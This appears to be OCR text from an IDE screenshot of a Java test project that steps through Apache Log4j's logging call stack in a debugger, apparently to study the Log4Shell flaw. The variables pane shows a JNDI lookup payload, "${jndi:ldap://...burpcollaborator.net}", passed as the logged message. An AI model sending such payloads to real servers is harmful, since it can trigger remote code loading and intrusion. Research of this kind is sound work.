 images
src
main
java
com.example.logdemo
Log4j2Web
Log4jTest
resources
target
.gitignore
application-20230616.log
1461
1462 public void logIfEnabled(final String fqcn, final Level level, final Marker mark
1463 if (this.isEnabled(level, marker, message, throwable)) {
1464 this.logMessage(fqcn, level, marker, message, throwable); fqcn: "org.ap
1465 }
1466
1467 }
1468
1469 protected void logMessage(final String fqcn, final Level level, final Marker mar
1470 this.logMessageSafely(fqcn, level, marker, this.messageFactory.newMessage(me
ebug: Log4jTest
Debugger Console
"main"@1 in group "main": RUNNING
log:161, Logger (org.apache.logging.log4j.core)
tryLogMessage:2205, AbstractLogger (org.apache.logging.log4
logMessageTrackRecursion:2159, AbstractLogger (org.apache
logMessageSafely:2142, AbstractLogger (org.apache.logging.lo
logMessage:2017, AbstractLogger (org.apache.logging.log4j.sp
logIfEnabled:1983, AbstractLogger (org.apache.logging.log4j.sp
fatal:1053, AbstractLogger (org.apache.logging.log4j.spi)
main:12, Log4jTest (com.example.logdemo)
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and ...
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {Logger@2031} "com.example.logdemo.Log4jTest:DEBUG in b4aac2"
fqcn = "org.apache.logging.log4j.spi.AbstractLogger"
level = {Level@2387} "FATAL"
name = "FATAL"
intLevel = 100
standardLevel = {StandardLevel@2394} "FATAL"
marker = null
message = "${jndi:ldap://67bcyn85hawv5dbrnxyci9o8uz0poe.burpcollaborator.net}"
throwable = null